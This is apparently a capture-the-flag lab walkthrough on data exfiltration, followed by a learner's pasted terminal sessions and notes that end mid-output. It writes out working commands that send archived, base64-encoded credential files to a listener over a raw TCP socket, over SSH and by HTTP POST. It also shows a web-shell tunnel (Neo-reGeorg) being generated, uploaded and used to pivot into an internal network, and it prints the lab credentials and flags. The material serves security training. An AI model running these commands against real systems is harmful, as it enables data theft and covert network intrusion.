![]()
Introduction
Welcome to Data Exfiltration
Cybercriminals use various internet attacks against companies for different purposes. In most cases, many of these attacks end in data breaches, where threat actors steal sensitive data to sell it on the dark web or publish it online.
Someone may ask: how does a threat actor transfer stolen data from a company's network to the outside, also known as a data breach, without being detected? The answer varies. There are many techniques that a threat actor can perform, including data exfiltration.
Data exfiltration is a non-traditional approach for copying and transferring data from a compromised to an attacker's machine. The data exfiltration technique is used to emulate the normal network activities, and It relies on network protocols such as DNS, HTTP, SSH, etc. Data Exfiltration over common protocols is challenging to detect and distinguish between legitimate and malicious traffic.
Some protocols are not designed to carry data over them. However, threat actors find ways to abuse these protocols to bypass network-based security products such as a firewall. Using these techniques as a red teamer is essential to avoid being detected.
Learning Objectives
This room introduces the data exfiltration types and showcases the techniques used to transfer data over various protocols.
What is Data exfiltration?
Understand data exfiltration types and how they can be used.
Practice data exfiltration over protocols: Sockets, SSH, ICMP, HTTP(s), and DNS.
Practice C2 communications over various protocols.
Practice establishing Tunneling over DNS and HTTP.
Room Prerequisites
Introductory Networking
Protocols and Servers
DNS in Detail
DNS Manipulation
Using tmux or similar tools! (for multiple sessions on single SSH login)
Network Infrastructure
Network Infrastructure For this room, we have built a network to simulate practical scenarios where we can perform data exfiltration and tunneling using various network protocols. The provided VM contains two separated networks with multiple clients. We also have a "JumpBox" machine that accesses both networks. The following diagram shows more information about the network environment used in this room.

Use the network diagram for your reference during the coming tasks for various protocols. We also set up a domain name, thm.com, to make it easier to communicate and connect within the network environment. Check the following table for more information about the domain names and network access used in this room. Domain Name IP Address Network Access jump.thm.com 192.168.0.133 Net 1 and Net 2 uploader.thm.com 172.20.0.100 Net 1 flag.thm.com ...*** Net 1 victim2.thm.com 172.20.0.101 Net 1 web.thm.com 192.168.0.100 Net 2 icmp.thm.com 192.168.0.121 Net 2 victim1.thm.com 192.168.0.101 Net 2
Deploy the VM!
Deploy the provided VM and connect to it via an SSH client by deploying the AttackBox or connecting to the VPN. Use the following credentials to connect to the Jumpbox machine with access to the internal networks.
Machine IP: MACHINE_IP Username: thm Password: tryhackme
Connect to the VM via the SSH client


root@AttackBox$ ssh thm@MACHINE_IP
Once you are connected to the Jumpbox machine, you have access to both networks. Check the network infrastructure for more information.
Lab Recommendation
We recommend using the JumpBox and the network environment for most tasks (TCP, SSH, ICMP, DNS) to avoid technical issues with DNS and networking. However, If you prefer to use the AttackBox for the DNS Tunneling task (task 10), you must change the DNS settings of the AttackBox to 10.10.20.177. For more information about changing the DNS for AttackBox, check the DNS configuration (Task 8).

In most cases, we need to use two machines to establish communication. Thus, we need two or more Linux terminals available to complete the task. Therefore, we recommend using the tmux tool for creating multiple sessions over a single SSH login.
Once you've deployed the VM, please wait a few minutes for the VM and the networks to start, then progress to the next task!
Data Exfiltration
What is Data Exfiltration
Data Exfiltration is the process of taking an unauthorized copy of sensitive data and moving it from the inside of an organization's network to the outside. It is important to note that Data Exfiltration is a post-compromised process where a threat actor has already gained access to a network and performed various activities to get hands on sensitive data. Data Exfiltration often happens at the last stage of the Cyber Kill Chain model, Actions on Objectives.

Data exfiltration is also used to hide an adversary's malicious activities and bypass security products. For example, the DNS exfiltration technique can evade security products, such as a firewall.
Sensitive data can be in various types and forms, and it may contain the following:
Usernames and passwords or any authentication information.
Bank accounts details
Business strategic decisions.
Cryptographic keys.
Employee and personnel information.
Project code data.
How to use Data Exfiltration
There are three primary use case scenarios of data exfiltration, including:
Exfiltrate data
Command and control communications.
Tunneling
Traditional Data Exfiltration

The traditional Data Exfiltration scenario is moving sensitive data out of the organization's network. An attacker can make one or more network requests to transfer the data, depending on the data size and the protocol used. Note that a threat actor does not care about the reply or response to his request. Thus, all traffic will be in one direction, from inside the network to outside. Once the data is stored on the attacker's server, he logs into it and grabs the data.
C2 Communications

Many C2 frameworks provide options to establish a communication channel, including standard and non-traditional protocols to send commands and receive responses from a victim machine. In C2 communications a limited number of requests where an attacker sends a request to execute a command in the victim's machine. Then, the agent's client executes the command and sends a reply with the result over a non-traditional protocol. The communications will go in two directions: into and out of the network.
Tunneling

In the Tunneling scenario, an attacker uses this data exfiltration technique to establish a communication channel between a victim and an attacker's machine. The communication channel acts as a bridge to let the attacker machine access the entire internal network. There will be continuous traffic sent and received while establishing the connection.
In the coming tasks, we will discuss the following techniques and use cases:
Exfiltrate using TCP socket and Base64
Exfiltrate using SSH
Exfiltrate using HTTPS (POST request)
ICMP
DNS
In which case scenario will sending and receiving traffic continue during the connection? Tunneling
In which case scenario will sending and receiving traffic be in one direction? Traditional Data Exfiltration
In the next task, we will be discussing how data exfiltration over the TCP socket works!
Exfiltration using TCP socket
This task shows how to exfiltrate data over TCP using data encoding. Using the TCP socket is one of the data exfiltration techniques that an attacker may use in a non-secured environment where they know there are no network-based security products. If we are in a well-secured environment, then this kind of exfiltration is not recommended. This exfiltration type is easy to detect because we rely on non-standard protocols.
Besides the TCP socket, we will also use various other techniques, including data encoding and archiving. One of the benefits of this technique is that it encodes the data during transmission and makes it harder to examine.
The following diagram explains how traditional communications over TCP work. If two machines want to communicate, then one of them has to listen and wait for the incoming traffic. It is similar to how two people talk and communicate, where one of them is listening, and the other person is speaking.

The diagram shows that two hosts communicate over TCP on port 1337 in the following steps:
The first machine is listening over TCP on port 1337
The other machine connects to the port specified in step 1. For example, nc 1.2.3.4 1337
The first machine establishes the connection
Finally, the sending and receiving data starts. For example, the attacker sends commands and receives results.
Communication over TCP requires two machines, one victim and one attacker machine, to transfer data. Let's use our network environment to practice sending data over TCP. To establish communication over TCP, we require two machines: the victim1.thm.com machine is the victim and the JumpBox, jump.thm.com, is the attacker's machine.
First, we need to prepare a listener on the JumpBox on a port you specify. In our case, we choose port 8080.
Listening on port TCP/8080 in the JumpBox


thm@jump-box$ nc -lvp 8080 > /tmp/task4-creds.data
Listening on [0.0.0.0] (family 0, port 8080)
From the previous command, we used the nc command to receive data on port 8080. Then, once we receive the data, we store it in the /tmp/ directory and call it task4-creds.data as a filename.
Now let's connect to our victim machine that contains the data that needs to be transmitted using the following credential: thm:tryhackme. Note that to connect to the victim1 from the JumpBox, we can use the internal domain name as follows,
Connect to the victim from the JumpBox


thm@jump-box$ ssh thm@victim1.thm.com
We can also connect directly from the AttackBox using port 2022 as follows,
Connect to the victim from the AttackBox


root@AttackBox$ ssh thm@10.10.20.177 -p 2022
We have the required data ready to be transmitted on the victim machine. In this case, we have a sample file with a couple of credentials.
Checking the creds.txt file on the victim machine


thm@victim1:~$ cat task4/creds.txt
admin:password
Admin:123456
root:toor
Now that we have the credential text file, we will use the TCP socket to exfiltrate it. Make sure the listener is running on the JumpBox.
Exfiltrate Data over TCP Socket from the victim machine!


thm@victim1:$ tar zcf - task4/ | base64 | dd conv=ebcdic > /dev/tcp/192.168.0.133/8080
0+1 records in
0+1 records out
260 bytes copied, 9.8717e-05 s, 2.6 MB/s
Let's break down the previous command and explain it:
We used the tar command to create an archive file with the zcf arguments of the content of the secret directory.
The z is for using gzip to compress the selected folder, the c is for creating a new archive, and the f is for using an archive file.
We then passed the created tar file to the base64 command for converting it to base64 representation.
Then, we passed the result of the base64 command to create and copy a backup file with the dd command using EBCDIC encoding data.
Finally, we redirect the dd command's output to transfer it using the TCP socket on the specified IP and port, which in this case, port 8080.
Note that we used the Base64 and EBCDIC encoding to protect the data during the exfiltration. If someone inspects the traffic, it would be in a non-human readable format and wouldn't reveal the transmitted file type.
Once we hit enter, we should receive the encoded data in the /tmp/ directory.
Checking the received data on the JumpBox


thm@jump-box$ nc -lvp 8080 > /tmp/task4-creds.data
Listening on [0.0.0.0] (family 0, port 8080)
Connection from 192.168.0.101 received!

thm@jump-box$ ls -l /tmp/
-rw-r--r-- 1 root root       240 Apr  8 11:37 task4-creds.data
On the JumpBox, we need to convert the received data back to its original status. We will be using the dd tool to convert it back.
Restoring the tar file


thm@jump-box$ cd /tmp/
thm@jump-box:/tmp/$ dd conv=ascii if=task4-creds.data |base64 -d > task4-creds.tar
0+1 records in
0+1 records out
260 bytes transferred in 0.000321 secs (810192 bytes/sec)
The following is the explanation of the previous command:
We used the dd command to convert the received file to ASCII  representation. We used the task4-creds.data as input to the dd command.
The output of the dd command will be passed to the base64 to decode it using the -d argument.
Finally, we save the output in the task4-creds.tar  file.
Next, we need to use the tar command to unarchive the task4-creds.tar file and check the content as follows,
Uncompressing the tar file


thm@jump-box$ tar xvf task4-creds.tar
task4/
task4/creds.txt
Let's break down the previous command and explain it:
We used the tar command to unarchive the file with the xvf arguments.
The x is for extracting the tar file, the v for verbosely listing files, and the f is for using an archive file.
Now let's confirm that we have the same data from the victim machine.
Confirming the received data


thm@jump-box$ cat task4/creds.txt
admin:password
Admin:123456
root:toor
Success! We exfiltrated data from a victim machine to an attacker machine using the TCP socket in this task.
Exfiltration using TCP sockets relies on ____________ protocols! non-standard
Now apply what we discussed to exfiltrate data over the TCP socket! Once you exfiltrate data successfully, hit Completed to move on to the next task!
Exfiltration using SSH

In this task we will show how to use SSH protocol to exfiltrate data over to an attacking machine. SSH protocol establishes a secure channel to interact and move data between the client and server, so all transmission data is encrypted over the network or the Internet.
To transfer data over the SSH, we can use either the Secure Copy Protocol SCP or the SSH client. Let's assume that we don't have the SCP command available to transfer data over SSH. Thus, we will focus more on the SSH client in this task.
As we mentioned earlier, an attacker needs to control a server, which in this case has an SSH server enabled, to receive the exfiltrated data. Thus, we will be using the AttackBox as our SSH server in this scenario. You can also use the JumpBox since it has an SSH server enabled.
Let's assume that we have gained access to sensitive data that must be transmitted securely. Let's connect to the victim1 or victim2 machine.
The data that needs to be transferred


thm@victim1:~$ cat task5/creds.txt
admin:password
Admin:123456
root:toor
Let's use the same technique we discussed in the "exfiltration using a TCP socket" task, where we will be using the tar command to archive the data and then transfer it.Let's use the same technique we discussed in the "exfiltration using a TCP socket" task, where we will be using the tar command to archive the data and then transfer it.
Exfiltration data from the victim1 machine


thm@victim1:$ tar cf - task5/ | ssh thm@jump.thm.com "cd /tmp/; tar xpf -"
Let's break down the previous command and explain it:
We used the tar command the same as the previous task to create an archive file of the task5 directory.
Then we passed the archived file over the ssh. SSH clients provide a way to execute a single command without having a full session.
We passed the command that must be executed in double quotations, "cd /tmp/; tar xpf. In this case, we change the directory and unarchive the passed file.
If we check the attacker machine, we can see that we have successfully transmitted the file.
Checking the received data


thm@jump-box$ cd /tmp/task5/
thm@jump-box:/tmp/task5$ cat creds.txt
admin:password
Admin:123456
root:toor
All packets sent using the Data Exfiltration technique over SSH are encrypted! (T=True/F=False) T
Replicate the steps to transfer data over the SSH client. Once you transfer the file successfully, hit Completed and move on to the next task!
Exfiltrate using HTTP(S)
Before going further, ensure that you have the fundamental knowledge of network protocols before diving into this task and the upcoming tasks.
This task explains how to use the HTTP/HTTPS protocol to exfiltrate data from a victim to an attacker's machine. As a requirement for this technique, an attacker needs control over a webserver with a server-side programming language installed and enabled. We will show a PHP-based scenario in this task, but it can be implemented in any other programming language, such as python, Golang, NodeJS, etc.
HTTP POST Request
Exfiltration data through the HTTP protocol is one of the best options because it is challenging to detect. It is tough to distinguish between legitimate and malicious HTTP traffic. We will use the POST HTTP method in the data exfiltration, and the reason is with the GET request, all parameters are registered into the log file. While using POST request, it doesn't. The following are some of the POST method benefits:
POST requests are never cached
POST requests do not remain in the browser history
POST requests cannot be bookmarked
POST requests have no restrictions on data length
Let's login to theweb.thm.com machine using thm:tryhackme credentials and inspect the Apache log file with two HTTP requests, one for the GET and the other for the POST, and check what they look like!
Inspecting the Apache log file


thm@jump-box:~$ ssh thm@web.thm.com
thm@web-thm:~$ sudo cat /var/log/apache2/access.log
[sudo] password for thm:
10.10.198.13 - - [22/Apr/2022:12:03:11 +0100] "GET /example.php?file=dGhtOnRyeWhhY2ttZQo= HTTP/1.1" 200 147 "-" "curl/7.68.0"
10.10.198.13 - - [22/Apr/2022:12:03:25 +0100] "POST /example.php HTTP/1.1" 200 147 "-" "curl/7.68.0"
Obviously, the first line is a GET request with a file parameter with exfiltrated data. If you try to decode it using the based64 encoding, you would get the transmitted data, which in this case is thm:tryhackme. While the second request is a POST to example.php, we sent the same base64 data, but it doesn't show what data was transmitted.
The base64 data in your access.log looks different, doesn't it? Decode it to find the Flag for Question 1 below.
In a typical real-world scenario, an attacker controls a web server in the cloud somewhere on the Internet. An agent or command is executed from a compromised machine to send the data outside the compromised machine's network over the Internet into the webserver. Then an attacker can log in to a web server to get the data, as shown in the following figure.

HTTP Data Exfiltration
Based on the attacker configuration, we can set up either HTTP or HTTPS, the encrypted version of HTTP. We also need a PHP page that handles the POST HTTP request sent to the server.
We will be using the HTTP protocol (not the HTTPS) in our scenario. Now let's assume that an attacker controls the web.thm.com server, and sensitive data must be sent from the JumpBox or victim1.thm.com machine in our Network 2 environment (192.168.0.0/24).
To exfiltrate data over the HTTP protocol, we can apply the following steps:
An attacker sets up a web server with a data handler. In our case, it will be web.thm.com and the contact.php page as a data handler.
A C2 agent or an attacker sends the data. In our case, we will send data using the curl command.
The webserver receives the data and stores it. In our case, the contact.php receives the POST request and stores it into /tmp.
The attacker logs into the webserver to have a copy of the received data.
Let's follow and apply what we discussed in the previous steps. Remember, since we are using the HTTP protocol, the data will be sent in cleartext. However, we will be using other techniques (tar and base64) to change the data's string format so that it wouldn't be in a human-readable format!
First, we prepared a webserver with a data handler for this task. The following code snapshot is of PHP code to handle POST requests via a file parameter and stores the received data in the /tmp directory as http.bs64 file name.
<?php
if (isset($_POST['file'])) {
        $file = fopen("/tmp/http.bs64","w");
        fwrite($file, $_POST['file']);
        fclose($file);
   }
?>
Now from the Jump machine, connect to the victim1.thm.com machine via SSH to exfiltrate the required data over the HTTP protocol. Use the following SSH credentials: thm:tryhackme.
Connecting to Victim1 machine from Jump Box


thm@jump-box:~$ ssh thm@victim1.thm.com
You can also connect to it from AttackBox using port 2022 as follow,
Connecting to Victim1 machine from AttackBox


thm@attacker$ ssh thm@10.10.20.177 -p 2022
The goal is to transfer the folder's content, stored in /home/thm/task6, to another machine over the HTTP protocol.
Checking the Secret folder!


thm@victim1:~$ ls -l
total 12
drwxr-xr-x 1 root root 4096 Jun 19 19:44 task4
drwxr-xr-x 1 root root 4096 Jun 19 19:44 task5
drwxr-xr-x 1 root root 4096 Jun 19 19:44 task6
drwxr-xr-x 1 root root 4096 Jun 19 19:43 task9
Now that we have our data, we will be using the curl command to send an HTTP POST request with the content of the secret folder as follows,
Sending POST data via CURL


thm@victim1:~$ curl --data "file=$(tar zcf - task6 | base64)" http://web.thm.com/contact.php
We used the curl command with --data argument to send a POST request via the file parameter. Note that we created an archived file of the secret folder using the tar command. We also converted the output of the tar command into base64 representation.
Next, from the victim1 or JumpBox machine, let's log in to the webserver, web.thm.com, and check the /tmp directory if we have successfully transferred the required data. Use the following SSH credentials in order to login into the web: thm:tryhackme.
Checking the received data


thm@victim1:~$ ssh thm@web.thm.com
thm@web:~$ ls -l /tmp/
total 4
-rw-r--r-- 1 www-data www-data 247 Apr 12 16:03 http.bs64
thm@web:~$ cat /tmp/http.bs64
H4sIAAAAAAAAA 3ROw7CMBBFUddZhVcA/sYSHUuJSAoKMLKNYPkkgSriU1kIcU/hGcsuZvTysEtD<
WYua1Ch4P9fRss69dsZ4E6wNTiitlTdC qpTPZxz6ZKUIsVY3v379P6j8j3/8ejzqlyrrDgF3Dr3
On/XLvI3QVshVY1hlv48/64/7I bU5fzJaa 2c5XbazzbTOtvCkxpubbUwIAAAAAAAAAAAAAAAB4
5gZKZxgrACgAAA==
Nice! We have received the data, but if you look closely at the http.bs64 file, you can see it is broken base64. This happens due to the URL encoding over the HTTP. The + symbol has been replaced with empty spaces, so let's fix it using the sed command as follows,
Fixing the http.bs64 file!


thm@web:~$ sudo sed -i 's/ /+/g' /tmp/http.bs64
Using the sed command, we replaced the spaces with + characters to make it a valid base64 string!
Restoring the Data


thm@web:~$ cat /tmp/http.bs64 | base64 -d | tar xvfz -
tmp/task6/
tmp/task6/creds.txt
Finally, we decoded the base64 string using the base64 command with -d argument, then we passed the decoded file and unarchived it using the tar command.
HTTPS Communications
In the previous section, we showed how to perform Data Exfiltration over the HTTP protocol which means all transmitted data is in cleartext. One of the benefits of HTTPS is encrypting the transmitted data using SSL keys stored on a server.
If you apply the same technique we showed previously on a web server with SSL enabled, then we can see that all transmitted data will be encrypted. We have set up our private HTTPS server to show what the transmitted data looks like. If you are interested in setting up your own HTTPS server, we suggest visiting the Digital Ocean website.
HTTPS traffic in Wireshark

As shown in the screenshot, we captured the network traffic and it seems that all client and server communications on port 443 are encrypted.
HTTP Tunneling
Tunneling over the HTTP protocol technique encapsulates other protocols and sends them back and forth via the HTTP protocol. HTTP tunneling sends and receives many HTTP requests depending on the communication channel!
Before diving into HTTP tunneling details, let's discuss a typical scenario where many internal computers are not reachable from the Internet. For example, in our scenario, the uploader.thm.com server is reachable from the Internet and provides web services to everyone. However, the app.thm.com server runs locally and provides services only for the internal network as shown in the following figure:

In this section, we will create an HTTP tunnel communication channel to pivot into the internal network and communicate with local network devices through HTTP protocol. Let's say that we found a web application that lets us upload an HTTP tunnel agent file to a victim webserver, uploader.thm.com. Once we upload and connect to it, we will be able to communicate with app.thm.com.
For HTTP Tunneling, we will be using a Neo-reGeorg tool to establish a communication channel to access the internal network devices. We have installed the tool in AttackBox, and it can be found in the following location:
Neo-reGeorg Path on AttackBox


root@AttackBox:/opt/Neo-reGeorg#
Next, we need to generate an encrypted client file to upload it to the victim web server as follows,
Generating encrypted Tunneling Clients with a selected password!


root@AttackBox:/opt/Neo-reGeorg# python3 neoreg.py generate -k thm


          "$$$$$$''  'M$  '$$$@m
        :$$$$$$$$$$$$$$''$$$$'
       '$'    'JZI'$$&  $$$$'
                 '$$$  '$$$$
                 $$$$  J$$$$'
                m$$$$  $$$$,
                $$$$@  '$$$$_          Neo-reGeorg
             '1t$$$$' '$$$$<
          '$$$$$$$$$$'  $$$$          version 3.8.0
               '@$$$$'  $$$$'
                '$$$$  '$$$@
             'z$$$$$$  @$$$
                r$$$   $$|
                '$$v c$$
               '$$v $$v$$$$$$$$$#
               $$x$$$$$$$$$twelve$$$@$'
             @$$$@L '    '<@$$$$$$$$`
           $$                 '$$$


    [ Github ] https://github.com/L-codes/neoreg

    [+] Mkdir a directory: neoreg_servers
    [+] Create neoreg server files:
       => neoreg_servers/tunnel.aspx
       => neoreg_servers/tunnel.ashx
       => neoreg_servers/tunnel.jsp
       => neoreg_servers/tunnel_compatibility.jsp
       => neoreg_servers/tunnel.jspx
       => neoreg_servers/tunnel_compatibility.jspx
       => neoreg_servers/tunnel.php
The previous command generates encrypted Tunneling clients with thm key in the neoreg_servers/ directory. Note that there are various extensions available, including PHP, ASPX, JSP, etc. In our scenario, we will be uploading the tunnel.php file via the uploader machine. To access the uploader machine, you can visit the following URL: http://10.10.20.177/uploader or https://10-10-20-177.p.thmlabs.com/uploader without the need for a VPN.
To upload the PHP file, use admin as the key to let you upload any files into the uploader.thm.com. Once we have uploaded the file, we can access it on the following URL: http://10.10.20.177/uploader/files/tunnel.php.
Creating an HTTP Tunnel


root@AttackBox:/opt/Neo-reGeorg# python3 neoreg.py -k thm -u http://10.10.20.177/uploader/files/tunnel.php
We need to use the neoreg.py to connect to the client and provide the key to decrypt the tunneling client. We also need to provide a URL to the PHP file that we uploaded on the uploader machine.
Once it is connected to the tunneling client, we are ready to use the tunnel connection as a proxy binds on our local machine, 127.0.0.1, on port 1080.
For example, if we want to access the app.thm.com, which has an internal IP address 172.20.0.121 on port 80, we can use the curl command with --socks5 argument. We can also use other proxy applications, such as ProxyChains, FoxyProxy, etc., to communicate with the internal network.
Access the app.thm.com machine via the HTTP Tunneling


root@AttackBox:~$ curl --socks5 127.0.0.1:1080 http://172.20.0.121:80
Welcome to APP Server!
The following diagram shows the traffic flow as it goes through the uploader machine and then communicates with the internal network devices, which in this case, is the App machine. Note that if we check the network traffic from the App machine, we see that the source IP address of incoming traffic comes from the uploader machine.

Now replicate the HTTP Tunneling steps to establish tunneling over the HTTP protocol to communicate with flag.thm.com with 172.20.0.120 as an IP address on port 80. Note that if you access the flag.thm.com website from other machines within the network, you won't get the flag.
┌──(kali㉿kali)-[~]
└─$ ssh thm@10.10.20.177
The authenticity of host '10.10.20.177 (10.10.20.177)' can't be established.
ED25519 key fingerprint is SHA256:i08OXA9zrCcuYVHBnFaW6CcVCkiN6zaLcGiNmWo2aek.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.20.177' (ED25519) to the list of known hosts.
thm@10.10.20.177's password:
Permission denied, please try again.
thm@10.10.20.177's password:
Welcome to Ubuntu 20.04.4 LTS (GNU/Linux 5.4.0-1029-aws x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

This system has been minimized by removing packages and content that are
not required on a system that users do not log into.

To restore this content, you can run the 'unminimize' command.

The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.

To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.

thm@jump-box:~$ ssh thm@web.thm.com
The authenticity of host 'web.thm.com (192.168.0.100)' can't be established.
ECDSA key fingerprint is SHA256:FgMKfPI3nivK5/C9Uw51xd6zUKwUd/85aCZHG/2q8ko.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'web.thm.com,192.168.0.100' (ECDSA) to the list of known hosts.
thm@web.thm.com's password:
Welcome to Ubuntu 20.04.4 LTS (GNU/Linux 5.4.0-1029-aws x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

This system has been minimized by removing packages and content that are
not required on a system that users do not log into.

To restore this content, you can run the 'unminimize' command.

The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.

To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.

thm@web-thm:~$ sudo cat /var/log/apache2/access.log
[sudo] password for thm:
192.168.0.133 - - [29/Apr/2022:11:41:54 +0100] "GET /example.php?flag=VEhNe0g3N1AtRzM3LTE1LWYwdW42fQo= HTTP/1.1" 200 495 "-" "curl/7.68.0"
192.168.0.133 - - [29/Apr/2022:11:42:14 +0100] "POST /example.php HTTP/1.1" 200 395 "-" "curl/7.68.0"
192.168.0.1 - - [20/Jun/2022:06:18:35 +0100] "GET /test.php HTTP/1.1" 200 195 "-" "curl/7.68.0"

cyberchef THM{H77P-G37-15-f0un6}
Check the Apache log file on web.thm.com and get the flag! Decode it using Base64 THM{H77P-G37-15-f0un6}
first connect to jump thm then thm web , initiallize neoreg then upload upload.php (all from attackbox) then use curl to get the flag


root@ip-10-10-99-235:/opt/Neo-reGeorg/neoreg_servers# ssh thm@10.10.20.177
The authenticity of host '10.10.20.177 (10.10.20.177)' can't be established.
ECDSA key fingerprint is SHA256:Ks0kFNo7GTsv8uM8bW78FwCCXjvouzDDmATnx1NhbIs.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '10.10.20.177' (ECDSA) to the list of known hosts.
thm@10.10.20.177's password:
Welcome to Ubuntu 20.04.4 LTS (GNU/Linux 5.4.0-1029-aws x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

This system has been minimized by removing packages and content that are
not required on a system that users do not log into.

To restore this content, you can run the 'unminimize' command.
Last login: Mon Sep 12 19:02:37 2022 from 10.100.1.242
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.

thm@jump-box:~$ ssh thm@web.thm.com
thm@web.thm.com's password:
Welcome to Ubuntu 20.04.4 LTS (GNU/Linux 5.4.0-1029-aws x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

This system has been minimized by removing packages and content that are
not required on a system that users do not log into.

To restore this content, you can run the 'unminimize' command.
Last login: Mon Sep 12 16:58:52 2022 from 192.168.0.133
thm@web-thm:~$


root@ip-10-10-99-235:/opt/Neo-reGeorg# python3 neoreg.py generate -k thm


          "$$$$$$''  'M$  '$$$@m
        :$$$$$$$$$$$$$$''$$$$'
       '$'    'JZI'$$&  $$$$'
                 '$$$  '$$$$
